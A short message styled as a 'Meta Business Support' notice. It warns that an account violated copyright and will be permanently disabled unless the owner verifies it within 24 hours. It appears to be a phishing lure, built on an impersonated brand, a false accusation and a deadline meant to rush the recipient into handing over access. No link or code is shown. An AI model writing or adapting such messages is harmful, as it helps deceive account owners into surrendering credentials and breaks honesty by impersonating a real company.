 Account will be deactivated
Your account or the page you use has violated copyright. We will
immediately limit your account or permanently disable it for non-
compliance with our terms of service.
If you think we've accidentally suspended your account, you have
24 hours to verify your account. If you miss this security
notification, your account will be permanently disabled.
Meta Business Support
We will walk you through several steps to cancel a deactivated account.